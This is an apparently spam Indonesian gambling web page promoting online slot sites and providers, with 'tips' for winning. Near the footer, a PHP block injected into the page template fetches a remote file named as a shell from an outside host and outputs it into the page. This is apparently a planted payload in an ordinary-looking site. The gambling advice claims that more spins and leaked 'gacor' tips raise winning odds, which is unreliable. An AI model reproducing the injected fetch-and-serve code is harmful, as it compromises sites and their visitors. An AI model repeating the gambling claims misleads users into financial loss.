<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-483" class="post-483 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Kuala Simpang</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap tahunnya terus banyak beberapa jenis permainan slot online terkini yang dilansir oleh banyak provider gaming. Setiap tipe permainan slot tentu terus tawarkan seberapa banyak perihal menarik maka dari itu memberi daya magnet khusus bagi beberapa slotters. Lebih-lebih lagi, cari permainan slot online terunggul serta terkomplet sekarang ini tidak akan sukar oleh karena ada link daftar judi slot terkini 2023 yang dapat anda dapatkan lewat web slot paling dipercaya di Indonesia. Masuk tahun 2023, tentu akan begitu banyak jenis macam permainan slot online terakhir yang tawarkan banyak kelebihan tergolong dari keuntungan sampai penawaran kemungkinan menang makin besar.</p>
<p>Mengerti seberapa banyak type permainan judi slot tentunya jadi perihal yang paling penting untuk beberapa bettor biar tidak salah memastikan opsi terbaik. Sebab, masing-masing permainan slot punya kesempatan menang maupun keuntungan yang selalu relatif tidak serupa, walau dari masing-masingnya mempunyai sejumlah kelebihan tersendiri. Nach, ada link daftar judi slot teranyar 2023 ini tentu satu diantaranya dapat memberi saran alternatif permainan slot terakhir dan terpilih hingga patut anda permainkan untuk mendapat bertambah banyak pengalaman dalam taruhan slot.</p>
<p>Lantas, pelayanan judi slot sendiri dengan opsi permainan yang lebih komplet pastinya dapat anda peroleh jikamana tergabung pada website slot bisa dipercaya. Di mana, siapkan games slot yang lengkaplah menjadi satu diantara perihal mesti yang hendak amat mendukung kepuasan pesertanya. Ditambah tidak sama pada website lain, di mana blog judi slot yang paling dipercaya pastilah memberinya jejeran games slot terkomplet karena udah bekerja bersama-sama dengan beberapa basis slot gaming yang andal dan terpenting di industri online gaming sekarang ini.</p>
<p>Referensi Daftar Provider Judi slot Terakhir dan Terpilih Tahun 2023</p>
<p>Provider slot online telah demikian jumlahnya sekarang ini. Tentunya, ingat udah banyak provider atau basis judi slot tentu beberapa slotters tak kan sukar di dalam mendapati permainan slot opsi terpilih buat dipermainkan. Tetapi demikian, dari demikian banyak provider permainan slot online, pastilah ada sejumlah nama provider yang lebih disarankan karena sediakan permainan slot yang komplet, kesempatan menang teruji dan banyak kelebihan lain yang hendak memberinya banyak kepuasan. Untuk semakin selengkapnya, berikut kami jelaskan saran daftar provider judi slot teranyar dan terpilih tahun 2023 yang bermainnya patut anda coba, salah satunya:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play salah satunya provider judi slot terpilih yang selalu paling depan dalam me-launching banyak permainan slot terkini. Bahkan juga, sampai sekarang udah ada lebih dari pada beberapa ratus macam permainan slot yang udah sukses diperkembangkan provider Pragmatic. Tidak cuma itu, akan tetapi kebanyakan permainan slotnya  menyajikan banyak kepuasan, entahlah dari kesempatan menang atau jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Permainan Soft atau yang umum dikenal juga bernama PG Soft adalah basis gaming slot terhebat sesudah itu yang bermainnya paling pantas anda coba. Provider judi slot PG Soft ini baru tampil pertamanya tahun 2015 tapi sudah produktif dan professional dalam mendatangkan banyak permainan slot online menarik, termaksud satu diantaranya adalah permainan slot gacor ringan menang.</p>
<p>slot Online Habanero</p>
<p>Seterusnya merupakan provider judi slot Habanero yang udah berkembang jadi provider slot paling besar serta populer bersamaan banyak juga beberapa jenis permainan slot yang didatangkan. Habanero sampai membawa permainan slot dengan tehnologi HTML5 maka dari itu meringankan dicapai melalui fitur mobile.</p>
<p>slot Online Spadegaming</p>
<p>Apabila cari permainan slot online yang komplet dan menarik waktu ini, jadi anda dapat mendapatinya lewat Spadegaming, satu diantaranya provider slot teranyar serta paling besar dengan beraneka permainan slot online terbaik. Beberapa game judi slot yang didatangkan provider Spadegaming pun terus banyak diunggulkan beberapa slotters karena punya kelebihan yang lumayan banyak, seperti kemungkinan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot terakhir dan terhebat seterusnya dengan permainan slot online yang komplet adalah Microgaming. Sesungguhnya, provider slot Microgaming ini telah ada dari sejak tahun 1994 yang membuat terang sudah punya pengalaman banyak dalam mendatangkan atau membentuk permainan slot terbaik.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 merupakan perusahaan pengembang permainan judi slot terbaik di Asia dengan beberapa ratus lebih model permainan slot online yang udah sukses disembahkan. Hingga saat ini, Joker Gaming pun lagi focus dalam me-launching permainan-permainan slot terakhir yang mendatangkan dan tawarkan beberapa hal menarik. Bahkan juga, beberapa ratus permainan slot keluaran provider Joker123 sangat mobile friendly maka dari itu ringan dijangkau atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti sama Joker Gaming, CQ9 Gaming atau CQ9 slot pun jadi satu diantara nama provider slot terunggul yang datang dari Asia. Udah lebih dari beberapa ratus tipe games slot yang udah dicetak provider CQ9 hingga bikin namanya sangatlah akrab serta tenar di industri iGaming. CQ9 punyai banyak perjudian slot bagus yang menjajakan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech telah berdiri sejak mulai tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terpilih terkenal hingga sampai saat ini. Dengan mendatangkan bervariasi permainan slot yang komplet, jadi Playtech benar-benar patut jadi alternatif terunggul buat anda permainkan bermainnya manfaat coba hoki lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Ini ia provider judi slot terakhir dan mulai banyak dikenali banyak slot mania waktu ini yakni Slot88. Biarpun jadi satu diantara provider atau basis permainan slot online terkini, namun Slot88 begitu andal serta oke dalam meniti banyak permainan slot online menarik. Bukan hanya itu, provider Slot88  siapkan sejumlah spesifikasi permainan slot amat komplet maka bisa memberi pengalaman fantastis untuk tiap-tiap slotters di saat main slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot terakhir serta terbaik lain dengan permainan-permainan slot online yang paling komplet merupakan Yggdrasil. Provider slot satu ini telah berdiri sejak mulai tahun 2010 serta hingga saat ini masih tetap menjadi satu diantara opsi yang banyak dicari beberapa slotters. Manalagi, Yggdrasil miliki produk permainan slot online yang luar biasa sekali dengan tema-tema gaming yang paling epic berikut dengan mengenalkan juga jumlah kelebihan.</p>
<p>Trik Tentukan Alternatif Games Judi slot Terbaik dengan Kesempatan Menang yang Besar</p>
<p>Memastikan permainan slot terunggul serta benar tentu jadi satu diantara hal yang palinglah penting bagi para slotters. Bagaimana tak, apabila anda benar memutuskan perjudian slot, bukan tak bisa kemungkinan menang atau keuntungan dapat anda temukan dengan simpel, kecuali sekedar ketahui dan mendalami sejumlah cara-triknya.<br />
Tetapi memang, cari permainan slot online yang cocok serta dapat diperkirakan memberi kemenangan atau keuntungan dirasakan cukup susah, ingat udah banyak beberapa jenis permainan slot waktu ini. Maka, Pahami berikut beberapa panduan terpilih langkah tentukan opsi permainan judi slot terpilih dengan kemungkinan menang yang besar salah satunya ialah:</p>
<p>Permainan slot dengan Rasio RTP Tinggi</p>
<p>Satu diantaranya langkah memastikan perjudian slot dengan kesempatan menang paling besar amat tepat yakni dengan tentukan alternatif games slot yang memiliki RTP (Return to Player) dengan prosentase semakin tinggi. Perihal itu bukan tanpa ada argumen, karena sejumlah game slot online apa saja yang punyai nilai perbandingan RTP tinggi bisa ditetapkan jika kemungkinan kemenangannya besar sekali maka dari itu banyak diputuskan oleh banyak slotters umumnya.</p>
<p>Putuskan dari Provider slot Terpilih dan Terkenal</p>
<p>Cari perjudian slot gacor tidak cuma berdasar namanya saja atau dari berapa kerap permainan slot itu dimainkan. Walau demikian, permainan slot dengan kesempatan menang yang besar  kebanyakan bisa anda temui di sejumlah provider slot terhebat serta terkenal, sebab rata-rata beberapa provider slot itu banyak diketahui sebab telah bisa terbuktikan punya permainan-permainan slot online terpilih serta menjajakan kesempatan menang yang paling besar hingga patut untuk dicoba.</p>
<p>Kerap Jadi Favorite dan Banyak Dimainkan</p>
<p>Inilah yang harus anda kenali tentang perjudian slot terunggul dengan kemungkinan menang paling besar, di mana sejumlah game slot itu kerap kali jadi idola banyak slotters serta banyak dimainkan. Bukan tanpa argumen, beberapa model sejumlah game slot tersendiri popular dan banyak juga dimainkan disebabkan betul-betul punyai kelebihan khusus, terhitung satu diantaranya dari kemungkinan menangnya yang bertambah besar.</p>
<p>Menjajakan Jekpot Lebih Besar</p>
<p>Sejumlah game judi slot terunggul rata-rata tidak sekedar cuma menjajakan kesempatan kemenangan yang besar jadi keistimewaannya. Juga, tiap-tiap apa saja type permainan slot yang miliki kemungkinan menang paling besar rata-rata menjajakan juga jekpot yang makin besar. Ringkasnya, jika bagaimana games slot khusus dapat berikan keuntungan jekpot paling besar, jadi tak tutup peluang kalau kemungkinan kemenangannya juga sangat besar.</p>
<p>Susunan Permainan slot Enteng Dimainkan</p>
<p>Panduan terunggul sesudah itu yang butuh anda pahami dalam menentukan perjudian slot yang memiliki kemungkinan kemenangan paling besar yaitu berdasar dari susunan permainan slotnya. Jika bagaimana permainan slot itu punyai susunan yang lebih mudah dimainkan berdasar dari skema permainan slotnya, mungkin permainan slot itu  gampang menang atau miliki winrate / kemungkinan menang begitu besar.</p>
<p>Pahami Metode Menang Judi slot Simpel dengan Beberapa Trick Tepat Ini</p>
<p>Tiap-tiap bettor yang bermain permainan slot online pastinya begitu menghendaki sekali yang bernama kemenangan. Orang bernafsu mau memenangkan dalam judi slot sebab percaya kalau keuntungannya juga dapat diperoleh. Maka dari itu, terus banyak teknik atau strategi yang beberapa penjudi melakukan supaya dapat mencapai kemenangan, kendati hasilnya tidak sama lantaran strategi yang dipakai lantas tidak sama juga. Oleh karenanya, buat dapat membikin anda lebih mudah menang main judi slot, anda dapat coba sejumlah trick tepat ini, di antaranya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Satu diantara trick bagus yang dapat anda coba saat bermain judi slot agar bisa mendapat kesempatan menang paling besar yaitu dengan bermain permainan slot RTP tinggi. Sebagai halnya dari yang kami sebutkan awal kalinya, beberapa tipe permainan slot yang punyai RTP paling tinggi jelas kemungkinan kemenangannya sangat besar dan karena itu anda perlu mencoba.</p>
<p>Tentukan Permainan slot 3 Reels</p>
<p>Kecuali bermain permainan slot yang punya RTP tinggi, anda yang pengin mempunyai potensi menang judi slot  patut memutuskan permainan slot yang miliki 3 reels. Kebanyakan, games slot yang punyai susunan 3 reels selalu dapat memberinya kesempatan kemenangan yang semakin besar sebab dari sisi bermainnya lantas amat ringan dimainkan. Hasilnya, memperoleh kemenangannya atas macam games slot 3 reels ini tidak susah.</p>
<p>Coba Beberapa Macam Games slot</p>
<p>Permainkan seberapa banyak tipe games slot online pastinya pula menjadi salah satunya strategi judi slot terpilih yang dapat tingkatkan atau membesarkan kesempatan kemenangan anda. Bagaimana tidak, kalau anda coba mainkan semakin banyak beberapa jenis games slot online, terang kesempatan kemenangan terbaik bisa anda capai dari macam permainan slot mana pun. Ditambah lagi, sama yang banyak slotters kenali kalau tiap-tiap macam games slot mana saja jelas miliki relatifitas kemenangan yang berbeda juga.</p>
<p>Putar Lebih Banyak</p>
<p>Satu perihal yang terpenting buat anda cermati di saat main judi slot agar bisa memperoleh kemungkinan menang yang bertambah besar ialah kerjakan spin atau perputaran slot yang makin banyak. Makin banyaknya anda mainkan perputaran slot, karenanya dapat ditetapkan jika kesempatan menangnya pula semakin lebih terbuka dan membikin anda menang sewaktu-waktu. Tidak cuma hanya itu, kalau bertambah banyak perputaran yang anda permainkan, umumnya juga mengakibatkan kesempatan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Trick tepat seterusnya yang sudah dipastikan bakalan membikin anda simpel memenangkan dalam main judi slot yakni cari tahu bocoran slot gacor. Info bocoran slot gacor sendiri dapat anda mencari atau peroleh lewat blog slot sah serta dapat dipercaya. Karena, utamanya untuk anda mengenali informasi bocoran slot gacor lantaran dapat membuat anda lebih tahu mana permainan-permainan slot paling gacor dengan kesempatan menang paling besar yang pantas anda permainkan di hari spesifik.</p>
<p>Faedah Judi slot yang Dapat Bettor Peroleh Apabila Memainkan</p>
<p>Tiap perjudian online apa saja ragamnya pasti akan selalu memberi banyak keuntungan atau fungsi jikamana dimainkan. Sama dengan dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor sebab udah bisa dibuktikan sanggup memberinya kegunaan besar yang sampai tidak penjudi dapatkan pada beberapa macam games lain. Selanjutnya, semacam apa kegunaan paling besar judi slot kalau bettor permainkan? Berikut kami jelaskan sejumlah kemanfaatannya:</p>
<p>Memberinya Banyak Keuntungan Bonus</p>
<p>Fungsi paling besar pertama dapat anda temukan jikalau bermain judi slot ialah bisa berikan sejumlah keuntungan bonus. Sering, banyak beberapa bonus yang dijajakan di dalam permainan slot pastilah dapat jadikan permainan slot ini selaku arena cari pendapatan tambahan.</p>
<p>Gampang Dimainkan</p>
<p>Dibanding dengan permainan-permainan judi online lain, judi slot memanglah bisa di sebut lebih ringan dimainkan. Maka itu, tidaklah heran dari ciri-cirinya yang simpel itu, permainan slot dapat memberi keuntungan yang makin besar atau bisa lebih ringan bagi para penjudi temukan.</p>
<p>Memberinya Banyak Pengalaman</p>
<p>Akan halnya fungsi paling besar yang lain dapat anda alami jikalau permainkan judi slot yakni memberikan banyak pengalaman. Ada seputar beberapa ratus lebih model permainan slot yang sekarang dapat anda permainkan dari bermacam provider gaming mana pun. Tiap-tiap permainan slot miliki topik menarik maupun beberapa hal yang lain sangatlah beragam, hingga terang hal tersebut dapat berikan banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:36:48+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-483 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-madiun/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Madiun</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-ruteng/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Ruteng</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kuala-simpang/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
